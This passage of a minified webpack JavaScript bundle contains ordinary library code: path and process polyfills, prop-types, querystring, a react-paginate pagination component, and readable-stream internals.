r?r===t.root?r+n:r+"/"+n:n}(0,e)},parse:function(e){a(e);var t={root:"",dir:"",base:"",ext:"",name:""};if(0===e.length)return t;var r,n=e.charCodeAt(0),i=47===n;i?(t.root="/",r=1):r=0;for(var o=-1,s=0,c=-1,l=!0,u=e.length-1,p=0;u>=r;--u)if(47!==(n=e.charCodeAt(u)))-1===c&&(l=!1,c=u+1),46===n?-1===o?o=u:1!==p&&(p=1):-1!==o&&(p=-1);else if(!l){s=u+1;break}return-1===o||-1===c||0===p||1===p&&o===c-1&&o===s+1?-1!==c&&(t.base=t.name=0===s&&i?e.slice(1,c):e.slice(s,c)):(0===s&&i?(t.name=e.slice(1,o),t.base=e.slice(1,c)):(t.name=e.slice(s,o),t.base=e.slice(s,c)),t.ext=e.slice(o,c)),s>0?t.dir=e.slice(0,s-1):i&&(t.dir="/"),t},sep:"/",delimiter:":",win32:null,posix:null};o.posix=o,e.exports=o},88538:e=>{var t,r,n=e.exports={};function a(){throw new Error("setTimeout has not been defined")}function i(){throw new Error("clearTimeout has not been defined")}function o(e){if(t===setTimeout)return setTimeout(e,0);if((t===a||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(r){try{return t.call(null,e,0)}catch(r){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:a}catch(e){t=a}try{r="function"==typeof clearTimeout?clearTimeout:i}catch(e){r=i}}();var s,c=[],l=!1,u=-1;function p(){l&&s&&(l=!1,s.length?c=s.concat(c):u=-1,c.length&&d())}function d(){if(!l){var e=o(p);l=!0;for(var t=c.length;t;){for(s=c,c=[];++u<t;)s&&s[u].run();u=-1,t=c.length}s=null,l=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{return r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function f(e,t){this.fun=e,this.array=t}function h(){}n.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)t[r-1]=arguments[r];c.push(new f(e,t)),1!==c.length||l||o(d)},f.prototype.run=function(){this.fun.apply(null,this.array)},n.title="browser",n.browser=!0,n.env={},n.argv=[],n.version="",n.versions={},n.on=h,n.addListener=h,n.once=h,n.off=h,n.removeListener=h,n.removeAllListeners=h,n.emit=h,n.prependListener=h,n.prependOnceListener=h,n.listeners=function(e){return[]},n.binding=function(e){throw new Error("process.binding is not supported")},n.cwd=function(){return"/"},n.chdir=function(e){throw new Error("process.chdir is not supported")},n.umask=function(){return 0}},40362:(e,t,r)=>{"use strict";var n=r(56441);function a(){}function i(){}i.resetWarningCache=a,e.exports=function(){function e(e,t,r,a,i,o){if(o!==n){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var r={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:a};return r.PropTypes=r,r}},62688:(e,t,r)=>{e.exports=r(40362)()},56441:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},68866:e=>{"use strict";function t(e,t){return Object.prototype.hasOwnProperty.call(e,t)}e.exports=function(e,r,n,a){r=r||"&",n=n||"=";var i={};if("string"!=typeof e||0===e.length)return i;var o=/\+/g;e=e.split(r);var s=1e3;a&&"number"==typeof a.maxKeys&&(s=a.maxKeys);var c=e.length;s>0&&c>s&&(c=s);for(var l=0;l<c;++l){var u,p,d,f,h=e[l].replace(o,"%20"),m=h.indexOf(n);m>=0?(u=h.substr(0,m),p=h.substr(m+1)):(u=h,p=""),d=decodeURIComponent(u),f=decodeURIComponent(p),t(i,d)?Array.isArray(i[d])?i[d].push(f):i[d]=[i[d],f]:i[d]=f}return i}},43942:e=>{"use strict";var t=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};e.exports=function(e,r,n,a){return r=r||"&",n=n||"=",null===e&&(e=void 0),"object"==typeof e?Object.keys(e).map((function(a){var i=encodeURIComponent(t(a))+n;return Array.isArray(e[a])?e[a].map((function(e){return i+encodeURIComponent(t(e))})).join(r):i+encodeURIComponent(t(e[a]))})).join(r):a?encodeURIComponent(t(a))+n+encodeURIComponent(t(e)):""}},18750:(e,t,r)=>{"use strict";t.decode=t.parse=r(68866),t.encode=t.stringify=r(43942)},72864:(e,t,r)=>{var n;r.g,e.exports=(n=r(63696),function(e){var t={};function r(n){if(t[n])return t[n].exports;var a=t[n]={i:n,l:!1,exports:{}};return e[n].call(a.exports,a,a.exports,r),a.l=!0,a.exports}return r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var a in e)r.d(n,a,function(t){return e[t]}.bind(null,a));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=4)}([function(e,t,r){e.exports=r(2)()},function(e,t){e.exports=n},function(e,t,r){"use strict";var n=r(3);function a(){}function i(){}i.resetWarningCache=a,e.exports=function(){function e(e,t,r,a,i,o){if(o!==n){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var r={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:a};return r.PropTypes=r,r}},function(e,t,r){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,r,n){"use strict";n.r(r);var a=n(1),i=n.n(a),o=n(0),s=n.n(o);function c(){return(c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var l=function(e){var t=e.pageClassName,r=e.pageLinkClassName,n=e.page,a=e.selected,o=e.activeClassName,s=e.activeLinkClassName,l=e.getEventListener,u=e.pageSelectedHandler,p=e.href,d=e.extraAriaContext,f=e.ariaLabel||"Page "+n+(d?" "+d:""),h=null;return a&&(h="page",f=e.ariaLabel||"Page "+n+" is your current page",t=void 0!==t?t+" "+o:o,void 0!==r?void 0!==s&&(r=r+" "+s):r=s),i.a.createElement("li",{className:t},i.a.createElement("a",c({role:"button",className:r,href:p,tabIndex:"0","aria-label":f,"aria-current":h,onKeyPress:u},l(u)),n))};l.propTypes={pageSelectedHandler:s.a.func.isRequired,selected:s.a.bool.isRequired,pageClassName:s.a.string,pageLinkClassName:s.a.string,activeClassName:s.a.string,activeLinkClassName:s.a.string,extraAriaContext:s.a.string,href:s.a.string,ariaLabel:s.a.string,page:s.a.number.isRequired,getEventListener:s.a.func.isRequired};var u=l;function p(){return(p=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}!function(){var e="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.default:void 0;if(e){var n=void 0!==r?r:t;if(n)if("function"!=typeof n){for(var a in n)if(Object.prototype.hasOwnProperty.call(n,a)){var i=void 0;try{i=n[a]}catch(e){continue}e.register(i,a,"/home/adele/workspace/react-paginate/react_components/PageView.js")}}else e.register(n,"module.exports","/home/adele/workspace/react-paginate/react_components/PageView.js")}}();var d=function(e){var t=e.breakLabel,r=e.breakClassName,n=e.breakLinkClassName,a=e.breakHandler,o=e.getEventListener,s=r||"break";return i.a.createElement("li",{className:s},i.a.createElement("a",p({className:n,role:"button",tabIndex:"0",onKeyPress:a},o(a)),t))};d.propTypes={breakLabel:s.a.oneOfType([s.a.string,s.a.node]),breakClassName:s.a.string,breakLinkClassName:s.a.string,breakHandler:s.a.func.isRequired,getEventListener:s.a.func.isRequired};var f=d;function h(e){return(h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function m(){return(m=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function g(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function b(e,t){return(b=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function v(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var r,n=_(e);if(t){var a=_(this).constructor;r=Reflect.construct(n,arguments,a)}else r=n.apply(this,arguments);return function(e,t){return!t||"object"!==h(t)&&"function"!=typeof t?y(e):t}(this,r)}}function y(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(e){return(_=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function w(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}!function(){var e="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.default:void 0;if(e){var n=void 0!==r?r:t;if(n)if("function"!=typeof n){for(var a in n)if(Object.prototype.hasOwnProperty.call(n,a)){var i=void 0;try{i=n[a]}catch(e){continue}e.register(i,a,"/home/adele/workspace/react-paginate/react_components/BreakView.js")}}else e.register(n,"module.exports","/home/adele/workspace/react-paginate/react_components/BreakView.js")}}();var E=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&b(e,t)}(a,e);var t,r,n=v(a);function a(e){var t,r;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,a),w(y(t=n.call(this,e)),"handlePreviousPage",(function(e){var r=t.state.selected;e.preventDefault?e.preventDefault():e.returnValue=!1,r>0&&t.handlePageSelected(r-1,e)})),w(y(t),"handleNextPage",(function(e){var r=t.state.selected,n=t.props.pageCount;e.preventDefault?e.preventDefault():e.returnValue=!1,r<n-1&&t.handlePageSelected(r+1,e)})),w(y(t),"handlePageSelected",(function(e,r){r.preventDefault?r.preventDefault():r.returnValue=!1,t.state.selected!==e&&(t.setState({selected:e}),t.callCallback(e))})),w(y(t),"getEventListener",(function(e){return w({},t.props.eventListener,e)})),w(y(t),"handleBreakClick",(function(e,r){r.preventDefault?r.preventDefault():r.returnValue=!1;var n=t.state.selected;t.handlePageSelected(n<e?t.getForwardJump():t.getBackwardJump(),r)})),w(y(t),"callCallback",(function(e){void 0!==t.props.onPageChange&&"function"==typeof t.props.onPageChange&&t.props.onPageChange({selected:e})})),w(y(t),"pagination",(function(){var e=[],r=t.props,n=r.pageRangeDisplayed,a=r.pageCount,o=r.marginPagesDisplayed,s=r.breakLabel,c=r.breakClassName,l=r.breakLinkClassName,u=t.state.selected;if(a<=n)for(var p=0;p<a;p++)e.push(t.getPageElement(p));else{var d,h,m,g=n/2,b=n-g;u>a-n/2?g=n-(b=a-u):u<n/2&&(b=n-(g=u));var v=function(e){return t.getPageElement(e)};for(d=0;d<a;d++)(h=d+1)<=o||h>a-o||d>=u-g&&d<=u+b?e.push(v(d)):s&&e[e.length-1]!==m&&(m=i.a.createElement(f,{key:d,breakLabel:s,breakClassName:c,breakLinkClassName:l,breakHandler:t.handleBreakClick.bind(null,d),getEventListener:t.getEventListener}),e.push(m))}return e})),r=e.initialPage?e.initialPage:e.forcePage?e.forcePage:0,t.state={selected:r},t}return t=a,(r=[{key:"componentDidMount",value:function(){var e=this.props,t=e.initialPage,r=e.disableInitialCallback,n=e.extraAriaContext;void 0===t||r||this.callCallback(t),n&&console.warn("DEPRECATED (react-paginate): The extraAriaContext prop is deprecated. You should now use the ariaLabelBuilder instead.")}},{key:"componentDidUpdate",value:function(e){void 0!==this.props.forcePage&&this.props.forcePage!==e.forcePage&&this.setState({selected:this.props.forcePage})}},{key:"getForwardJump",value:function(){var e=this.state.selected,t=this.props,r=t.pageCount,n=e+t.pageRangeDisplayed;return n>=r?r-1:n}},{key:"getBackwardJump",value:function(){var e=this.state.selected-this.props.pageRangeDisplayed;return e<0?0:e}},{key:"hrefBuilder",value:function(e){var t=this.props,r=t.hrefBuilder,n=t.pageCount;if(r&&e!==this.state.selected&&e>=0&&e<n)return r(e+1)}},{key:"ariaLabelBuilder",value:function(e){var t=e===this.state.selected;if(this.props.ariaLabelBuilder&&e>=0&&e<this.props.pageCount){var r=this.props.ariaLabelBuilder(e+1,t);return this.props.extraAriaContext&&!t&&(r=r+" "+this.props.extraAriaContext),r}}},{key:"getPageElement",value:function(e){var t=this.state.selected,r=this.props,n=r.pageClassName,a=r.pageLinkClassName,o=r.activeClassName,s=r.activeLinkClassName,c=r.extraAriaContext;return i.a.createElement(u,{key:e,pageSelectedHandler:this.handlePageSelected.bind(null,e),selected:t===e,pageClassName:n,pageLinkClassName:a,activeClassName:o,activeLinkClassName:s,extraAriaContext:c,href:this.hrefBuilder(e),ariaLabel:this.ariaLabelBuilder(e),page:e+1,getEventListener:this.getEventListener})}},{key:"render",value:function(){var e=this.props,t=e.disabledClassName,r=e.pageCount,n=e.containerClassName,a=e.previousLabel,o=e.previousClassName,s=e.previousLinkClassName,c=e.previousAriaLabel,l=e.prevRel,u=e.nextLabel,p=e.nextClassName,d=e.nextLinkClassName,f=e.nextAriaLabel,h=e.nextRel,g=this.state.selected,b=o+(0===g?" ".concat(t):""),v=p+(g===r-1?" ".concat(t):""),y=0===g?"true":"false",_=g===r-1?"true":"false";return i.a.createElement("ul",{className:n},i.a.createElement("li",{className:b},i.a.createElement("a",m({className:s,href:this.hrefBuilder(g-1),tabIndex:"0",role:"button",onKeyPress:this.handlePreviousPage,"aria-disabled":y,"aria-label":c,rel:l},this.getEventListener(this.handlePreviousPage)),a)),this.pagination(),i.a.createElement("li",{className:v},i.a.createElement("a",m({className:d,href:this.hrefBuilder(g+1),tabIndex:"0",role:"button",onKeyPress:this.handleNextPage,"aria-disabled":_,"aria-label":f,rel:h},this.getEventListener(this.handleNextPage)),u)))}}])&&g(t.prototype,r),a}(a.Component);w(E,"propTypes",{pageCount:s.a.number.isRequired,pageRangeDisplayed:s.a.number.isRequired,marginPagesDisplayed:s.a.number.isRequired,previousLabel:s.a.node,previousAriaLabel:s.a.string,prevRel:s.a.string,nextLabel:s.a.node,nextAriaLabel:s.a.string,nextRel:s.a.string,breakLabel:s.a.oneOfType([s.a.string,s.a.node]),hrefBuilder:s.a.func,onPageChange:s.a.func,initialPage:s.a.number,forcePage:s.a.number,disableInitialCallback:s.a.bool,containerClassName:s.a.string,pageClassName:s.a.string,pageLinkClassName:s.a.string,activeClassName:s.a.string,activeLinkClassName:s.a.string,previousClassName:s.a.string,nextClassName:s.a.string,previousLinkClassName:s.a.string,nextLinkClassName:s.a.string,disabledClassName:s.a.string,breakClassName:s.a.string,breakLinkClassName:s.a.string,extraAriaContext:s.a.string,ariaLabelBuilder:s.a.func,eventListener:s.a.string}),w(E,"defaultProps",{pageCount:10,pageRangeDisplayed:2,marginPagesDisplayed:3,activeClassName:"selected",previousLabel:"Previous",previousClassName:"previous",previousAriaLabel:"Previous page",prevRel:"prev",nextLabel:"Next",nextClassName:"next",nextAriaLabel:"Next page",nextRel:"next",breakLabel:"...",disabledClassName:"disabled",disableInitialCallback:!1,eventListener:"onClick"}),function(){var e="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.default:void 0;if(e){var n=void 0!==r?r:t;if(n)if("function"!=typeof n){for(var a in n)if(Object.prototype.hasOwnProperty.call(n,a)){var i=void 0;try{i=n[a]}catch(e){continue}e.register(i,a,"/home/adele/workspace/react-paginate/react_components/PaginationBoxView.js")}}else e.register(n,"module.exports","/home/adele/workspace/react-paginate/react_components/PaginationBoxView.js")}}(),r.default=E,function(){var e="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.default:void 0;if(e){var n=void 0!==r?r:t;if(n)if("function"!=typeof n){for(var a in n)if(Object.prototype.hasOwnProperty.call(n,a)){var i=void 0;try{i=n[a]}catch(e){continue}e.register(i,a,"/home/adele/workspace/react-paginate/react_components/index.js")}}else e.register(n,"module.exports","/home/adele/workspace/react-paginate/react_components/index.js")}}()}]))},31817:(e,t,r)=>{var n=r(38891),a=n.Buffer;function i(e,t){for(var r in e)t[r]=e[r]}function o(e,t,r){return a(e,t,r)}a.from&&a.alloc&&a.allocUnsafe&&a.allocUnsafeSlow?e.exports=n:(i(n,t),t.Buffer=o),i(a,o),o.from=function(e,t,r){if("number"==typeof e)throw new TypeError("Argument must not be a number");return a(e,t,r)},o.alloc=function(e,t,r){if("number"!=typeof e)throw new TypeError("Argument must be a number");var n=a(e);return void 0!==t?"string"==typeof r?n.fill(t,r):n.fill(t):n.fill(0),n},o.allocUnsafe=function(e){if("number"!=typeof e)throw new TypeError("Argument must be a number");return a(e)},o.allocUnsafeSlow=function(e){if("number"!=typeof e)throw new TypeError("Argument must be a number");return n.SlowBuffer(e)}},25994:(e,t,r)=>{e.exports=a;var n=r(96827).EventEmitter;function a(){n.call(this)}r(88479)(a,n),a.Readable=r(2471),a.Writable=r(9867),a.Duplex=r(29793),a.Transform=r(35799),a.PassThrough=r(61237),a.finished=r(23605),a.pipeline=r(43567),a.Stream=a,a.prototype.pipe=function(e,t){var r=this;function a(t){e.writable&&!1===e.write(t)&&r.pause&&r.pause()}function i(){r.readable&&r.resume&&r.resume()}r.on("data",a),e.on("drain",i),e._isStdio||t&&!1===t.end||(r.on("end",s),r.on("close",c));var o=!1;function s(){o||(o=!0,e.end())}function c(){o||(o=!0,"function"==typeof e.destroy&&e.destroy())}function l(e){if(u(),0===n.listenerCount(this,"error"))throw e}function u(){r.removeListener("data",a),e.removeListener("drain",i),r.removeListener("end",s),r.removeListener("close",c),r.removeListener("error",l),e.removeListener("error",l),r.removeListener("end",u),r.removeListener("close",u),e.removeListener("close",u)}return r.on("error",l),e.on("error",l),r.on("end",u),r.on("close",u),e.on("close",u),e.emit("pipe",r),e}},88479:e=>{"function"==typeof Object.create?e.exports=function(e,t){t&&(e.super_=t,e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}))}:e.exports=function(e,t){if(t){e.super_=t;var r=function(){};r.prototype=t.prototype,e.prototype=new r,e.prototype.constructor=e}}},26531:e=>{"use strict";var t={};function r(e,r,n){n||(n=Error);var a=function(e){var t,n;function a(t,n,a){return e.call(this,function(e,t,n){return"string"==typeof r?r:r(e,t,n)}(t,n,a))||this}return n=e,(t=a).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n,a}(n);a.prototype.name=n.name,a.prototype.code=e,t[e]=a}function n(e,t){if(Array.isArray(e)){var r=e.length;return e=e.map((function(e){return String(e)})),r>2?"one of ".concat(t," ").concat(e.slice(0,r-1).join(", "),", or ")+e[r-1]:2===r?"one of ".concat(t," ").concat(e[0]," or ").concat(e[1]):"of ".concat(t," ").concat(e[0])}return"of ".concat(t," ").concat(String(e))}r("ERR_INVALID_OPT_VALUE",(function(e,t){return'The value "'+t+'" is invalid for option "'+e+'"'}),TypeError),r("ERR_INVALID_ARG_TYPE",(function(e,t,r){var a,i,o,s,c;if("string"==typeof t&&(i="not ",t.substr(0,4)===i)?(a="must not be",t=t.replace(/^not /,"")):a="must be",function(e,t,r){return(void 0===r||r>e.length)&&(r=e.length),e.substring(r-9,r)===t}(e," argument"))o="The ".concat(e," ").concat(a," ").concat(n(t,"type"));else{var l=("number"!=typeof c&&(c=0),c+1>(s=e).length||-1===s.indexOf(".",c)?"argument":"property");o='The "'.concat(e,'" ').concat(l," ").concat(a," ").concat(n(t,"type"))}return o+". Received type ".concat(typeof r)}),TypeError),r("ERR_STREAM_PUSH_AFTER_EOF","stream.push() after EOF"),r("ERR_METHOD_NOT_IMPLEMENTED",(function(e){return"The "+e+" method is not implemented"})),r("ERR_STREAM_PREMATURE_CLOSE","Premature close"),r("ERR_STREAM_DESTROYED",(function(e){return"Cannot call "+e+" after a stream was destroyed"})),r("ERR_MULTIPLE_CALLBACK","Callback called multiple times"),r("ERR_STREAM_CANNOT_PIPE","Cannot pipe, not readable"),r("ERR_STREAM_WRITE_AFTER_END","write after end"),r("ERR_STREAM_NULL_VALUES","May not write null values to stream",TypeError),r("ERR_UNKNOWN_ENCODING",(function(e){return"Unknown encoding: "+e}),TypeError),r("ERR_STREAM_UNSHIFT_AFTER_END_EVENT","stream.unshift() after end event"),e.exports.F=t},29793:(e,t,r)=>{"use strict";var n=r(88538),a=Object.keys||function(e){var t=[];for(var r in e)t.push(r);return t};e.exports=u;var i=r(2471),o=r(9867);r(88479)(u,i);for(var s=a(o.prototype),c=0;c<s.length;c++){var l=s[c];u.prototype[l]||(u.prototype[l]=o.prototype[l])}function u(e){if(!(this instanceof u))return new u(e);i.call(this,e),o.call(this,e),this.allowHalfOpen=!0,e&&(!1===e.readable&&(this.readable=!1),!1===e.writable&&(this.writable=!1),!1===e.allowHalfOpen&&(this.allowHalfOpen=!1,this.once("end",p)))}function p(){this._writableState.ended||n.nextTick(d,this)}function d(e){e.end()}Object.defineProperty(u.prototype,"writableHighWaterMark",{enumerable:!1,get:function(){return this._writableState.highWaterMark}}),Object.defineProperty(u.prototype,"writableBuffer",{enumerable:!1,get:function(){return this._writableState&&this._writableState.getBuffer()}}),Object.defineProperty(u.prototype,"writableLength",{enumerable:!1,get:function(){return this._writableState.length}}),Object.defineProperty(u.prototype,"destroyed",{enumerable:!1,get:function(){return void 0!==this._readableState&&void 0!==this._writableState&&this._readableState.destroyed&&this._writableState.destroyed},set:function(e){void 0!==this._readableState&&void 0!==this._writableState&&(this._readableState.destroyed=e,this._writableState.destroyed=e)}})},61237:(e,t,r)=>{"use strict";e.exports=a;var n=r(35799);function a(e){if(!(this instanceof a))return new a(e);n.call(this,e)}r(88479)(a,n),a.prototype._transform=function(e,t,r){r(null,e)}},2471:(e,t,r)=>{"use strict";var n,a=r(88538);e.exports=k,k.ReadableState=A,r(96827).EventEmitter;var i,o=function(e,t){return e.listeners(t).length},s=r(47352),c=r(38891).Buffer,l=(void 0!==r.g?r.g:"undefined"!=typeof window?window:"undefined"!=typeof self?self:{}).Uint8Array||function(){},u=r(44643);i=u&&u.debuglog?u.debuglog("stream"):function(){};var p,d,f,h=r(8402),m=r(98415),g=r(39776).getHighWaterMark,b=r(26531).F,v=b.ERR_INVALID_ARG_TYPE,y=b.ERR_STREAM_PUSH_AFTER_EOF,_=b.ERR_METHOD_NOT_IMPLEMENTED,w=b.ERR_STREAM_UNSHIFT_AFTER_END_EVENT;r(88479)(k,s);var E=m.errorOrDestroy,x=["error","close","destroy","pause","resume"];function A(e,t,a){n=n||r(29793),e=e||{},"boolean"!=typeof a&&(a=t instanceof n),this.objectMode=!!e.objectMode,a&&(this.objectMode=this.objectMode||!!e.readableObjectMode),this.highWaterMark=g(this,e,"readableHighWaterMark",a),this.buffer=new h,this.length=0,this.pipes=null,this.pipesCount=0,this.flowing=null,this.ended=!1,this.endEmitted=!1,this.reading=!1,this.sync=!0,this.needReadable=!1,this.emittedReadable=!1,this.readableListening=!1,this.resumeScheduled=!1,this.paused=!0,this.emitClose=!1!==e.emitClose,this.autoDestroy=!!e.autoDestroy,this.destroyed=!1,this.defaultEncoding=e.defaultEncoding||"utf8",this.awaitDrain=0,this.readingMore=!1,this.decoder=null,this.encoding=null,e.encoding&&(p||(p=r(70721).I),this.decoder=new p(e.encoding),this.encoding=e.encoding)}function k(e){if(n=n||r(29793),!(this instanceof k))return new k(e);var t=this instanceof n;this._readableState=new A(e,this,t),this.readable=!0,e&&("function"==typeof e.read&&(this._read=e.read),"function"==typeof e.destroy&&(this._destroy=e.destroy)),s.call(this)}function S(e,t,r,n,a){i("readableAddChunk",t);var o,s=e._readableState;if(null===t)s.reading=!1,function(e,t){if(i("onEofChunk"),!t.ended){if(t.decoder){var r=t.decoder.end();r&&r.length&&(t.buffer.push(r),t.length+=t.objectMode?1:r.length)}t.ended=!0,t.sync?R(e):(t.needReadable=!1,t.emittedReadable||(t.emittedReadable=!0,L(e)))}}(e,s);else if(a||(o=function(e,t){var r,n;return n=t,c.isBuffer(n)||n instanceof l||"string"==typeof t||void 0===t||e.objectMode||(r=new v("chunk",["string","Buffer","Uint8Array"],t)),r}(s,t)),o)E(e,o);else if(s.objectMode||t&&t.length>0)if("string"==typeof t||s.objectMode||Object.getPrototypeOf(t)===c.prototype||(t=function(e){return c.from(e)}(t)),n)s.endEmitted?E(e,new w):C(e,s,t,!0);else if(s.ended)E(e,new y);else{if(s.destroyed)return!1;s.reading=!1,s.decoder&&!r?(t=s.decoder.write(t),s.objectMode||0!==t.length?C(e,s,t,!1):D(e,s)):C(e,s,t,!1)}else n||(s.reading=!1,D(e,s));return!s.ended&&(s.length<s.highWaterMark||0===s.length)}function C(e,t,r,n){t.flowing&&0===t.length&&!t.sync?(t.awaitDrain=0,e.emit("data",r)):(t.length+=t.objectMode?1:r.length,n?t.buffer.unshift(r):t.buffer.push(r),t.needReadable&&R(e)),D(e,t)}Object.defineProperty(k.prototype,"destroyed",{enumerable:!1,get:function(){return void 0!==this._readableState&&this._readableState.destroyed},set:function(e){this._readableState&&(this._readableState.destroyed=e)}}),k.prototype.destroy=m.destroy,k.prototype._undestroy=m.undestroy,k.prototype._destroy=function(e,t){t(e)},k.prototype.push=function(e,t){var r,n=this._readableState;return n.objectMode?r=!0:"string"==typeof e&&((t=t||n.defaultEncoding)!==n.encoding&&(e=c.from(e,t),t=""),r=!0),S(this,e,t,!1,r)},k.prototype.unshift=function(e){return S(this,e,null,!0,!1)},k.prototype.isPaused=function(){return!1===this._readableState.flowing},k.prototype.setEncoding=function(e){p||(p=r(70721).I);var t=new p(e);this._readableState.decoder=t,this._readableState.encoding=this._readableState.decoder.encoding;for(var n=this._readableState.buffer.head,a="";null!==n;)a+=t.write(n.data),n=n.next;return this._readableState.buffer.clear(),""!==a&&this._readableState.buffer.push(a),this._readableState.length=a.length,this};var T=1073741824;function O(e,t){return e<=0||0===t.length&&t.ended?0:t.objectMode?1:e!=e?t.flowing&&t.length?t.buffer.head.data.length:t.length:(e>t.highWaterMark&&(t.highWaterMark=function(e){return e>=T?e=T:(e--,e|=e>>>1,e|=e>>>2,e|=e>>>4,e|=e>>>8,e|=e>>>16,e++),e}(e)),e<=t.length?e:t.ended?t.length:(t.needReadable=!0,0))}function R(e){var t=e._readableState;i("emitReadable",t.needReadable,t.emittedReadable),t.needReadable=!1,t.emittedReadable||(i("emitReadable",t.flowing),t.emittedReadable=!0,a.nextTick(L,e))}function L(e){var t=e._readableState;i("emitReadable_",t.destroyed,t.length,t.ended),t.destroyed||!t.length&&!t.ended||(e.emit("readable"),t.emittedReadable=!1),t.needReadable=!t.flowing&&!t.ended&&t.length<=t.highWaterMark,B(e)}function D(e,t){t.readingMore||(t.readingMore=!0,a.nextTick(N,e,t))}function N(e,t){for(;!t.reading&&!t.ended&&(t.length<t.highWaterMark||t.flowing&&0===t.length);){var r=t.length;if(i("maybeReadMore read 0"),e.read(0),r===t.length)break}t.readingMore=!1}function q(e){var t=e._readableState;t.readableListening=e.listenerCount("readable")>0,t.resumeScheduled&&!t.paused?t.flowing=!0:e.listenerCount("data")>0&&e.resume()}function I(e){i("readable nexttick read 0"),e.read(0)}function P(e,t){i("resume",t.reading),t.reading||e.read(0),t.resumeScheduled=!1,e.emit("resume"),B(e),t.flowing&&!t.reading&&e.read(0)}function B(e){var t=e._readableState;for(i("flow",t.flowing);t.flowing&&null!==e.read(););}function U(e,t){return 0===t.length?null:(t.objectMode?r=t.buffer.shift():!e||e>=t.length?(r=t.decoder?t.buffer.join(""):1===t.buffer.length?t.buffer.first():t.buffer.concat(t.length),t.buffer.clear()):r=t.buffer.consume(e,t.decoder),r);var r}function j(e){var t=e._readableState;i("endReadable",t.endEmitted),t.endEmitted||(t.ended=!0,a.nextTick(M,t,e))}function M(e,t){if(i("endReadableNT",e.endEmitted,e.length),!e.endEmitted&&0===e.length&&(e.endEmitted=!0,t.readable=!1,t.emit("end"),e.autoDestroy)){var r=t._writableState;(!r||r.autoDestroy&&r.finished)&&t.destroy()}}function F(e,t){for(var r=0,n=e.length;r<n;r++)if(e[r]===t)return r;return-1}k.prototype.read=function(e){i("read",e),e=parseInt(e,10);var 